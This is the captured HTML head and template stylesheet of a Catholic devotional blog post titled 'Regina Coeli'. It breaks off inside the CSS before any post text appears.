

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/04/regina-coeli.html
body_size: 51597
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/04/regina-coeli.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/6792207698060253171/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh375zEJ8ZEewp-RCedrPA1_IdI5PQwFEyCVF1gWyT9woVhAuPUySF5DMTJ4NVXJU0NbeAd_zRvRSRum4QAqDJVewXyY4eRDQ8zxCb6cITkFLGYIGeTcDDtsjPYoM9FUz6A5go3XWI_Bbk/s1600/Regina+Coeli.jpeg' rel='image_src'/>
<meta content='https://www.gotomary.com/2017/04/regina-coeli.html' property='og:url'/>
<meta content='Regina Coeli' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh375zEJ8ZEewp-RCedrPA1_IdI5PQwFEyCVF1gWyT9woVhAuPUySF5DMTJ4NVXJU0NbeAd_zRvRSRum4QAqDJVewXyY4eRDQ8zxCb6cITkFLGYIGeTcDDtsjPYoM9FUz6A5go3XWI_Bbk/w1200-h630-p-k-no-nu/Regina+Coeli.jpeg' property='og:image'/>
<title>
Regina Coeli - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Regina Coeli' property='og:title'/>
<meta content='https://www.gotomary.com/2017/04/regina-coeli.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh375zEJ8ZEewp-RCedrPA1_IdI5PQwFEyCVF1gWyT9woVhAuPUySF5DMTJ4NVXJU0NbeAd_zRvRSRum4QAqDJVewXyY4eRDQ8zxCb6cITkFLGYIGeTcDDtsjPYoM9FUz6A5go3XWI_Bbk/s1600/Regina+Coeli.jpeg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Regina Coeli' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh375zEJ8ZEewp-RCedrPA1_IdI5PQwFEyCVF1gWyT9woVhAuPUySF5DMTJ4NVXJU0NbeAd_zRvRSRum4QAqDJVewXyY4eRDQ8zxCb6cITkFLGYIGeTcDDtsjPYoM9FUz6A5go3XWI_Bbk/s1600/Regina+Coeli.jpeg' name='twitter:image'/>
<meta content='Regina Coeli' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
